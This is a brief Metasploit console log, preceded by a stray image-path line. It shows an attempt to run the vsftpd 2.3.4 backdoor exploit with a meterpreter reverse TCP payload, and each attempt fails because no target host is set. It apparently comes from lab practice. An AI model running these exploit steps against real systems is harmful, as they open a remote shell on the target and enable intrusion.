 _234_backdoor
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[-] Msf::OptionValidateError One or more options failed to validate: RHOSTS.
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[-] Msf::OptionValidateError One or more options failed to validate: RHOSTS.
msf exploit(unix/ftp/vsftpd_234_backdoor) >